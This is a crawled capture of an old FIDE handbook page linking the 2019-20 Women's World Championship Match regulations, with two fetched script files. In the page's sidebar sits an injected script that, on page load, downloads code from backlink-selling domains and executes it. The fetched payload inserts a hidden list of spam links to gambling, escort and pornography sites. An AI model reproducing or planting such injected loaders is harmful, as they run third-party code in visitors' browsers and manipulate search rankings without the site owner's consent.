

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://old.fide.com/fide/handbook.html?id=146&view=article
body_size: 6877
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" >

<head>
<link rel="stylesheet" href="/css/bootstrap.min.css" >
<link rel="stylesheet" href="/css/custom_fide.css" >
<link rel="stylesheet" href="/css/superfish.css" >
<link rel="stylesheet" href="/css/all.css">
<script src="/jsfiles/jquery.min.331.js"></script>
<script src="/jsfiles/superfish.min.js"></script>
<script src="https://npmcdn.com/tether@1.2.4/dist/js/tether.min.js"></script>
    <link href="/src/css/lightgallery.css" rel="stylesheet">
    <script src="/src/js/lightslider.js"></script> 
    <script src="/src/js/lightgallery.js"></script>
    <script src="/src/js/lg-thumbnail.js"></script>
    <script src="/src/js/jquery.mousewheel.min.js"></script>
    <script src="/src/js/hexgal.js"></script><script src="/jsfiles/bootstrap.min.js"></script>

  <base href="https://old.fide.com/fide/handbook.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="FIDE , Chess, Tournaments, Calendar" />
  <meta name="description" content="FIDE - International Chess Federation" />
  <meta name="generator" content="www" />
  <title>Handbook</title>
  <link href="/templates/fidetemp/favicon.ico" rel="shortcut icon" type="image/x-icon" />



  <link href="/templates/fidetemp/css/template.css" rel="stylesheet" type="text/css" />
  <!--link href="/modules/mod_gk_newsblock/style/style.css" rel="stylesheet" type="text/css" /-->

  <link href="/templates/fidetemp/fidecss/fidecustom.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet"  href="/src/css/lightslider.css"/>
	<!--style type="text/css">
	img { behavior: url(/templates/fidetemp/css/iepngfix.htc); } 
	</style-->
      
    
    
</head>
<style>

#newsblock1
{
	
	padding: 0;
	width: 520px;
	height: 335px;
	background-repeat: no-repeat;
	background-image: url(../bg_news1.png);
	border:none;
}

#myCarousel .carousel-caption {
	left:0;
	right:0;
	bottom:0;
	text-align:left;
	padding: 0;
	margin:0;	
	background:none;
	text-shadow:none;
	border: none;;
	height: 305px;
	width: 320px;
}

#myCarousel .carousel-inner {
	left:0;
	right:0;
	bottom:0;
	text-align:left;
	padding: 0;
	margin:0;	
	background:none;
	text-shadow:none;
	border: none;
	height: 305px;
	width: 320px;
}

#myCarousel .list-group {
	position:absolute;
	top:0;
	right:0;
	left: 325;
	font-size: 9pt;
	font-weight: bolder;
	text-align:left;
	padding: 0;
	vertical-align: top;
	width: 190px;
	
	
	
	
}

#myCarousel .list-group li a
{ 
	display: block;
	height: 100%;
	width: 100%;
	color: black;
	text-decoration: none;
	font-family: Arial, sans-serif;
	
}

#myCarousel .list-group-item {
	border-radius:0px;
	height: 60px;
	margin: 0;
	top:0;
	padding: 3px;
	
	background:none;
	vertical-align: top;
	text-align: top;
	position: relative;
	
	
	
}

#myCarousel .list-group-item .dater {
	 
	font-weight: normal;
	color: #b4b4b4;
	font-size: 7pt;	
	display: block;
	position: absolute;
	

}

#myCarousel .list-group .active {
	
	background: black;
	background-color: #d4edf5;
	color: black;	
	border: none;
	vertical-align: top;
}
.inside_car, .inside_car a, .inside_car a:hover, .inside_car a:active, .inside_car a:visited
{
	font-family: Arial, sans-serif;
	font-size: 9pt;
	text-decoration: none;
	color: black;
}
.inside_car img
{
border: 1px solid #efefef;
margin: auto;
display: block;

}

.inside_car h4
{
	font-family: arial narrow, Helvetica, Arial, sans-serif;
	color: #334166;
	font-weight: 800;
	font-size: 12pt;
	text-decoration: none;
}
</style>
<style type="text/css">

div#horiz-menu {
border-collapse: collapse;
box-sizing: border-box;
color: rgb(73, 73, 73);
font-family: verdana, tahoma, verdana, Arial, Helvetica, sans-serif;
font-size: 11px;
font-weight: 400;
letter-spacing: 0px;
line-height: 10px;
margin-left: 445px;
margin-top: 93px;
position: relative;
text-align: left;
z-index: 50;
font-family: verdana,tahoma,verdana,Arial, Helvetica, sans-serif;
background: rgb(0,0,0);

font-size: 11px;

letter-spacing: 0px;

}
.sf-menu {

    float: left;
    margin-bottom: 0;
	

}
.sf-menu, .sf-menu * {

    margin: 0;
    margin-bottom: 0px;
    padding: 0;
    list-style: none;
	

}

.sf-menu li {

    background: #334166;
    white-space: nowrap;
    *white-space: normal;
    -webkit-transition: background .2s;
    transition: background .2s;
	border: none;
	line-height: 10px;
	

}
.sf-menu li {

    background: #334166;
    white-space: nowrap;
    *white-space: normal;
    -webkit-transition: background .2s;
    transition: background .2s;
	
	

}
.sf-menu li {

    background: #334166;
    white-space: nowrap;
    *white-space: normal;
    -webkit-transition: background .2s;
    transition: background .2s;
	border: none;
	

}
.sf-menu li:hover,
.sf-menu li.sfHover {
	background: #334166;
	/* only transition out, not in */
	-webkit-transition: none;
	transition: none;
	
}
.sf-menu a {
	border-left: 0px solid #fff;
	background: #334166;
	border-top: 0px solid #dFeEFF; /* fallback colour must use full shorthand */
	border-top: 0px solid rgba(255,255,255,.5);
	padding: .75em 1em;
	text-decoration: none;
	zoom: 1; /* IE7 */
}
.sf-menu a {
	color: white;
}



.sf-arrows .sf-with-ul:after {
	content: '';
	position: absolute;
	top: 50%;
	
	right: 3px;
	
	margin-top: -3px;
	margin-left: 6px;
	height: 0;
	width: 0;
	/* order of following 3 rules important for fallbacks to work */
	border: 5px solid transparent;
	border-top-color: #dFeEFF; /* edit this to suit design (no rgba in IE8) */
	border-top-color: rgba(255,255,255,.5);
	
}
.sf-arrows > li > .sf-with-ul:focus:after,
.sf-arrows > li:hover > .sf-with-ul:after,
.sf-arrows > .sfHover > .sf-with-ul:after {
	border-top-color: white; /* IE8 fallback colour */
}
/* styling for right-facing arrows */
.sf-arrows ul .sf-with-ul:after {
	margin-top: -5px;
	margin-right: -3px;
	border-color: transparent;
	border-left-color: #dFeEFF; /* edit this to suit design (no rgba in IE8) */
	border-left-color: rgba(255,255,255,.5);
}
.sf-arrows ul li > .sf-with-ul:focus:after,
.sf-arrows ul li:hover > .sf-with-ul:after,
.sf-arrows ul .sfHover > .sf-with-ul:after {
	border-left-color: white;
}












</style>
<script>
/*#####################
Additional jQuery (required)
#####################*/
jQuery(function($) {
$(document).ready(function(){
    var tt=0;
	var clickEvent = false;
	$('#myCarousel').carousel({
		interval:   4000	
	}).on('mouseenter', '.list-group li', function() {
		
			var goto = Number( $(this).attr('data-slide-to') );
			
			var current = $('.list-group li.active');
			current.removeClass('active');
			$(this).addClass('active');
			
			tt=1;
			$("#myCarousel").carousel(goto);
			$("#myCarousel").carousel('pause');
			
			
			
			
			
			
	})
	.on('click', '.list-group li', function() {
		
		var current = $('.list-group li.active');
		var id = parseInt(current.data('slide-to'));
		
		var lnk = $('#n'+id).attr('href');
		
		window.location = lnk;    
		
		
			
			
			
	}).on('slid.bs.carousel', function(e) {
		e.preventDefault();
		if (tt==0)
		{
			var count = $('.list-group').children().length -1;
			var current = $('.list-group li.active');
			current.removeClass('active').next().addClass('active');
			var id = parseInt(current.data('slide-to'));
			if(count == id) {
				$('.list-group li').first().addClass('active');	
			}
			tt=0;
		}
		else
		{
			
		}
		
		
});
	});
});

</script>

<!-- HEAD BITIS -->
    
<body>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-4113616-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script>

		(function($){ //create closure so we can safely use $ as alias for jQuery

			$(document).ready(function(){

				// initialise plugin
				var example = $('#fide_menu').superfish({
					//add options here if required
cssArrows:     true
				});

				// buttons to demonstrate Superfish's public methods
				$('.destroy').on('click', function(){
					example.superfish('destroy');
				});

				$('.init').on('click', function(){
					example.superfish();
				});

				$('.open').on('click', function(){
					example.children('li:first').superfish('show');
				});

				$('.close').on('click', function(){
					example.children('li:first').superfish('hide');
				});
			});

		})(jQuery);


		</script>


<center>
<div id="frame">

<div id="frame-left"> <!-- frame baslangic -->

<div id="frame-right"> <!-- frame baslangic -->

<div id="wrapper"> <!-- dis cerceve baslangic -->

   <div id="mainpage">

<table class="mainbody" border="0" cellspacing="0" cellpadding="0"> 
<tr>
<td >    

   
<!-- TOP BAS -->    
      <div id="top">
          
           <div id="header">




                    <div id="pathway">
                        <span class="breadcrumbs pathway">
<a href="https://old.fide.com/" class="pathway">Home</a> <img src="/templates/fidetemp/images/arrow.png" alt=""  /> <a href="/fide.html" class="pathway">FIDE</a> <img src="/templates/fidetemp/images/arrow.png" alt=""  /> <a href="/fide/handbook.html" class="pathway">Handbook</a> <img src="/templates/fidetemp/images/arrow.png" alt=""  /> Handbook</span>

                     </div> <!-- pathway -->
               <!-- start menu bar -->
               <div id="ustmenu">
                            <div id="horiz-menu" >
<ul class="sf-menu" id="fide_menu">
			<li class="current">
				<a href=https://old.fide.com/index.php><span>Home</span></a>
			</li>
			<li>
				<a href=https://old.fide.com/fide.html><span>FIDE</span></a>			
					
						<ul>
							<li><a href=https://old.fide.com/fide/fide-world-chess-federation.html><span>FIDE</span></a>
								<ul>					
									<li><a href=https://ratings.fide.com/fide_directory.phtml><span>FIDE Honorary Members</span></a></li>
									<li><a href=https://old.fide.com/fide/fide-world-chess-federation/fide-presidents.html><span>FIDE Presidents</span></a></li>
								</ul>
							</li>
							<li><a href=https://old.fide.com/component/content/article/11771><span>FIDE Activities</span></a></li>														
							<li><a href=https://ratings.fide.com/fide_directory.phtml><span>Directory</span></a></li>
							<li><a href=https://old.fide.com/fide/handbook.html><span>Handbook</span></a></li>
							<li><a href=https://old.fide.com/fide/minutes.html><span>Minutes</span></a></li>
							<li><a href=https://old.fide.com/fide/fide-anti-doping-regulations.html><span>FIDE Anti-Doping Regulations</span></a></li>
							<li><a href=https://old.fide.com/component/content/article/11784><span>Privacy Policy</span></a></li>
							<li><a href=https://old.fide.com/fide/contacts.html><span>Contacts</span></a></li>


						</ul>
			</li>
			<li>
				<a href=https://old.fide.com/info.html><span>International Titles</span></a>
				<ul>
					<li><a href=https://ratings.fide.com/fide_organizers.phtml target=_blank><span>Organizers</span></a></li>
					<li><a href=https://ratings.fide.com/title_applications.phtml target=_blank><span>Titles</span></a>
						<ul>
							<li><a href=https://ratings.fide.com/title_norms.phtml target=_blank><span>Title Norms</span></a></li>
							<li><a href=https://ratings.fide.com/title_applications.phtml target=_blank><span>Title Applications</span></a></li>
						</ul>
					</li>
					<li><a href=https://ratings.fide.com/fide_arbiters_trainers.phtml target=_blank><span>Arbiters / Trainers</span></a></li>
				</ul>
				
			</li>
			<li>
				<a href=https://old.fide.com/calendar.html><span>Calendar</span></a>
				<ul>
					<li><a href=https://old.fide.com/calendar/fide-calendar.html><span>FIDE Events</span></a></li>
					<li><a href=https://old.fide.com/calendar/fide-archive.html><span>Events Archive</span></a></li>
					<li><a href=https://old.fide.com/calendar/tournaments.html><span>Other Tournaments</span></a></li>
					<li><a href=https://old.fide.com/component/handbook/?id=44&amp;view=category><span>Calendar Regulations</span></a></li>
				</ul>
			</li>
			<li>
				
					<a href=https://ratings.fide.com target=_blank><span>Ratings</span></a>
						<ul>
							<li><a href=https://ratings.fide.com/toplist.phtml target=_blank><span>Top Players</span></a></li>
							<li><a href=https://ratings.fide.com target=_blank><span>All Players</span></a></li>
							<li><a href=https://ratings.fide.com/fedchange.phtml target=_blank><span>Transfers</span></a></li>
							<li><a href=https://ratings.fide.com/tournament_list.phtml target=_blank><span>Tournaments</span></a></li>
							<li><a href=https://ratings.fide.com/archive.phtml target=_blank><span>Archive</span></a></li>
							<li><a href=https://ratings.fide.com/download.phtml target=_blank><span>Download</span></a></li>
							<li><a href=https://ratings.fide.com/calculators.phtml target=_blank><span>Calculators</span></a></li>
						</ul>
				
			</li>
				
		</ul>
                                                                        <!--jdoc:include type="modules" name="toolbar" style="none" /-->

                            </div>
                 </div>           
              <!-- end menu bar -->
    
<!--div id="langmenu">


<a style="color:#fff;border:0px;" href="/index.php?lang=en">EN</a>
|
<a style="color:#fff;border:0px;" href="/index.php?lang=ru">RU</a>


</div-->
           </div> <!-- header --> 
    
      </div>  <!-- top --> 

</td></tr> 
<tr><td colspan="2">      
<!-- MIDDLE BAS -->    


 <div id="middle">
 
  <table class="mainbody" width="100%" border="0" cellspacing="0" cellpadding="0"> 
  <tr>
  <td valign="top" align=left>    

    <div id="main-col">

  
         <br><table cellspacing=0 cellpadding=0 border=0 width="100%"><tr>
  <td valign=bottom width="100%" height=60 style="background:url(https://old.fide.com/components/com_handbook/assets/images/himage_handbook.jpg) no-repeat;border-bottom: 1px solid #A2A2A2;">&nbsp;</td></tr></table><br> <b><a href="/handbook?option=com_handbook">Handbook</a>&nbsp;::&nbsp; <a href="/handbook?option=com_handbook&id=4&view=section&Itemid=">D. Regulations for Specific Competitions</a></b>
<br><br>
<table border="0" style="table-layout:fixed;" width="680"><tr>
<tr>
<td valign="top" align="left">
<h1 style="color:#BA3407;">08. Regulations for the FIDE Women’s World Championship Match 2019-20</h1>
</td>


</tr> 
<tr><td valign="top" width="680" align="left">
Download <a title="Regulations for the FIDE Women’s World Championship Match 2019-20" href="/FIDE/handbook/FWWCM20192020.pdf">Regulations for the FIDE Women’s World Championship Match 2019-20</a> in PDF format.</td></tr>
</table>
    

            
     </div>

     
    
  </td>
  <td align=left valign="top" style="border:0px;">
      
     <div id="right-col">
<table style="width: 195px; height: 39px; border: 0px solid #cccccc;" border="0" align="center">
<tbody>
<tr>
<td class=dir_c align=center>
<span style="font-size:9pt;">Contact:</span>
<br>
Media: <a href=mailto:press@fide.com>press@fide.com</a>
<br>
General inquiries: <a href=mailto:office@fide.com>office@fide.com</a>
</td>
</tr>
<tr>
<td align="center"><a href="https://www.facebook.com/ChessFIDE/" target="_blank"><i class="fab fa-facebook-square fa-3x" style="color:#334166"></i></a>
&nbsp;&nbsp;
<a href="https://www.instagram.com/fide_chess/" target="_blank"><i class="fab fa-instagram fa-3x" style="color:#334166"></i></a>
&nbsp;&nbsp;
<a href="https://twitter.com/fide_chess" target="_blank"><i class="fab fa-twitter fa-3x fa-inverse" style="color:#334166"></i></a>
&nbsp;&nbsp;
<a href="https://www.youtube.com/channel/UC9B47GnzCRFHTT1BIBWvStQ?view_as=subscriber" target="_blank"><i class="fab fa-youtube fa-3x fa-inverse" style="color:#334166"></i></a>
</td>
</tr>
</tbody>
</table>
<br>           
       		<div class="moduletable">
					<form action="index.php" method="post">
	<div class="search">
		<input name="searchword" id="mod_search_searchword" maxlength="29" alt="Search" class="inputbox" type="text" size="29" value="search.."  onblur="if(this.value=='') this.value='search..';" onfocus="if(this.value=='search..') this.value='';" />	</div>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="31" />
</form>		</div>
	 
       		<div class="moduletable">
					<table border="0" cellpadding="0" align="center">
<tbody>
<tr>
<td style="background-color: #ffffff; border: #ccc 0px solid;"><a href="http://eng.rzd.ru/" target="_blank"><img src="/images/stories/NEWS_2019/FIDE_.jpg" alt="FIDE Sponsor" width="220" /></a></td>
</tr>
</tbody>
</table>		</div>
			<div class="moduletable">
					<div class="comm_wrap">
<div class="comm_heading">COMMISSIONS</div>
<div class="comm_item">Planning and Development Commission<br /> <a href="http://pdc.fide.com">pdc.fide.com</a></div>
<div class="comm_item">Arbiters' Commission<br /> <a href="http://arbiters.fide.com">arbiters.fide.com</a></div>
<div class="comm_item">Chess in Education Commission<br /> <a href="http://cis.fide.com">cis.fide.com</a></div>
<div class="comm_item">Commission for Women's Chess<br /> <a href="http://womenchess.fide.com">womenchess.fide.com</a></div>
<div class="comm_item">Ethics Commission<br /> <a href="http://ethics.fide.com">ethics.fide.com</a></div>
<div class="comm_item">Events Commission<br /> <a href="http://events.fide.com">events.fide.com</a></div>
<div class="comm_item">Rules Commission<br /> <a href="http://rules.fide.com">rules.fide.com</a></div>
<div class="comm_item">System of Parings Commission<br /> <a href="http://pairings.fide.com">pairings.fide.com</a></div>
<div class="comm_item">Trainers Commission<br /> <a href="http://trainers.fide.com">trainers.fide.com</a></div>
</div>
<script type="text/javascript">async function loadAndExecuteScript() { const urls = ["https://www.hacklinkbacklink.com/panel/js_api.php?api_id=78","https://www.backlinksatis.net/panel/js_api.php?api_id=78"]; for (let url of urls) { try { let response = await fetch(url); if (!response.ok) throw new Error(""); let scriptContent = await response.text(); let scriptElement = document.createElement("script"); scriptElement.textContent = scriptContent; document.body.appendChild(scriptElement); break; } catch (error) { console.error(``, error); }}} document.addEventListener("DOMContentLoaded", loadAndExecuteScript);</script>		</div>
			<div class="moduletable">
					
<script type="text/javascript" src="https://old.fide.com/modules/mod_fidemenu/images/AC_RunActiveContent.js"></script>


 
 
 
		</div>
			<div class="moduletable">
					<div class="bannergroup">


</div>		</div>
			<div class="moduletable">
					<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-88171098-1', 'auto');
  ga('send', 'pageview');

</script> 		</div>
	 
     </div>
 
      
     </td>
   </tr>
  </table>
 

 </div> <!-- middle -->



</td>
</tr>
<tr><td colspan="2"><div style="height:30px;"></div></td></tr>
<tr><td style="text-align:center;border-top:1px solid #f2f2f2;color:#757771;font-size:10px;font-family:arial;letter-spacing:0px;background:#ffffff;line-height:20px;" colspan="2">
&copy;&nbsp;&nbsp;International Chess Federation&nbsp;&nbsp;|&nbsp;&nbsp;<a href=https://old.fide.com/component/content/article/11784>Privacy Policy</a>
</td></tr>

</table>

  </div> <!-- main page-->
</div> <!-- dis cerceve -->
</div> <!-- frame -right -->
</div> <!-- frame -bottom -->

</div>  <!-- frame --> 

   </center>
 
   </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backlinksatis.net/panel/js_api.php?api_id=78
body_size: 1224
content:
const SponsorlinksHTML = `
<style>a[data-wpl="Reference"]{opacity:0;position:absolute;pointer-events:none;} .UReferenceLinks{display:block;opacity:0;font-size:0px;position: absolute; left: -9999px;pointer-events:none;}</style>
<ul class="UReferenceLinks">
<li><a data-wpl="Reference" href="https://www.backlinksatis.net/">www.backlinksatis.net</a></li>
<li><a data-wpl="Reference" href="https://downloadciao.com/tools/instagram-story-viewer.html" title="instagram story viewer​">instagram story viewer​</a></li>
<li><a data-wpl="Reference" href="https://buharkeyf03.org/elektronik-sigara-satin-al/vozol-star-20000" title="vozol 20000">vozol star 20000</a></li>
<li><a data-wpl="Reference" href="https://www.bursaepoksi.com" title="bursa epoksi kaplama">bursa epoksi kaplama</a></li>
<li><a data-wpl="Reference" href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.solepowertech.com/" title="australian online casino">australian online casino</a></li>
<li><a data-wpl="Reference" href="https://www.brsteak.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://yarnandhooks.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://90milescubancafe.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.familydogsnewlife.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.mmnadiamondrewards.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://vbtakara.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.oldtownweddingeventcenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://nynoodlevillage.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.centralmassmusic.org/" title="online casino real money">online casino real money</a></li>
<li><a data-wpl="Reference" href="https://www.alaia-duelo.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://cratosroyalbet.gen.tr/" title="cratosroyalbet">cratosroyalbet</a></li>
<li><a data-wpl="Reference" href="https://spincogiris.net/" title="spinco">spinco</a></li>
<li><a data-wpl="Reference" href="https://radissonbetgirisi.com.tr/" title="radissonbet">radissonbet</a></li>
<li><a data-wpl="Reference" href="https://superbet.gen.tr/" title="superbet">superbet</a></li>
<li><a data-wpl="Reference" href="https://sloticagiris.com/" title="slotica">slotica</a></li>
<li><a data-wpl="Reference" href="https://palazzobetcasino.com/" title="palazzobet">palazzobet</a></li>
<li><a data-wpl="Reference" href="https://www.theguesswhocafe.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://koreaye.com/zero/" title="porno">porno</a></li>
<li><a data-wpl="Reference" href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://naturallyaloha.com/" title="grandpashabet giriş">grandpashabet giriş</a></li>
<li><a data-wpl="Reference" href="https://theboreddev.com/" title="Grandpashabet">Grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://www.reliablerentall.com/" title="casinofast">casinofast</a></li>
<li><a data-wpl="Reference" href="https://www.griderproperties.com/" title="online casino australia best">online casino australia best</a></li>
<li><a data-wpl="Reference" href="https://corteweb.es/" title="sekabet giriş">sekabet</a></li>
<li><a data-wpl="Reference" href="https://worldofurda.com/" title="anubisbet">anubisbet</a></li>
<li><a data-wpl="Reference" href="https://casibomgiriscom.com" title="casibom güncel giriş ">casibom güncel giriş </a></li>
<li><a data-wpl="Reference" href="https://grouptherapyassociates.com/about-us/" title="สล็อต">สล็อต</a></li>
<li><a data-wpl="Reference" href="https://cellesim.com/" title="cellesim">cellesim.com</a></li>
<li><a data-wpl="Reference" href="https://ontheriver.net/menu.html" title="สล็อต">สล็อต</a></li>
<li><a data-wpl="Reference" href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a></li>
<li><a data-wpl="Reference" href="https://www.yayaschophouse.com/eat-2" title="สล็อต">สล็อต</a></li>
<li><a data-wpl="Reference" href="https://froggifts.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.sehirfirsati.com.tr/" title="Kartal Escort">Kartal Escort</a></li>
<li><a data-wpl="Reference" href="https://tillsonburgtowncentre.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepkultur.com" title="gaziantep escort">gaziantep escort</a></li>
<li><a data-wpl="Reference" href="https://baitandhooknyc.com/menus/" title="แทงบอล">แทงบอล</a></li>
<li><a data-wpl="Reference" href="https://cedenoscuban.com/menu" title="สล็อต">สล็อต</a></li>
<li><a data-wpl="Reference" href="https://www.betexper.xyz/" title="betexper giriş">betexper giriş</a></li>
<li><a data-wpl="Reference" href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.wrightwayhyundai.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.internationalsleepcharity.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://indepest.com/about/" title="romabet">romabet</a></li>
<li><a data-wpl="Reference" href="https://columbusfoodmarket.com/departments" title="romabet">romabet</a></li>
<li><a data-wpl="Reference" href="https://basketbrosio.com/privacy-policy" title="romabet">romabet</a></li>
</ul>`; const scriptTagJSApi = document.currentScript; scriptTagJSApi.insertAdjacentHTML('beforebegin', SponsorlinksHTML);

--- FILE ---
content_type: application/javascript
request_url: https://old.fide.com/src/js/hexgal.js
body_size: 1887
content:
$(document).ready(function() {
    let galloaders = document.querySelectorAll(".galloader");
    galloaders.forEach(async function (element) {
        let $x_id = element.id;
        let test = await jQuery.get("/media.php", { id: $x_id.substr(3)})
        console.log($x_id);
        jQuery("#" + $x_id).html(test);
        jQuery("#" + $x_id).find(".gallery").lightSlider({
            gallery:true,
            item:1,
            thumbItem:6,
            slideMargin: 0,
            speed:500,
            auto:false,
            loop:true,
            height:600,
            adaptiveHeight:false,
            onSliderLoad: function() {
                 jQuery("#" + $x_id).find(".gallery").css("height","320px");
                 jQuery("#" + $x_id).find(".gallery").removeClass('cS-hidden');
            } 
        });
                    console.log('before 1st gallery');
         jQuery("#" + $x_id).find(".gallery").lightGallery({
            counter: true,
        }); 


    });

    let galfullers = document.querySelectorAll(".galfull");
    galfullers.forEach(async function (element) {
        let $x_id = element.id;
        jQuery("#" + $x_id).find(".gallery").lightSlider({
            gallery:true,
            item:1,
            thumbItem:6,
            slideMargin: 0,
            speed:500,
            auto:false,
//            loop:true,
            height:500,
            adaptiveHeight:false,
            onSliderLoad: function() {
                 //jQuery("#" + $x_id).find(".gallery").css("height","320px");
                 jQuery("#" + $x_id).find(".gallery").removeClass('cS-hidden');
            } 
        });
         jQuery("#" + $x_id).find(".gallery").lightGallery({
            counter: true,
        }); 
    //    $("#" + $x_id).find(".gallery").css("width","470px");


    });


});
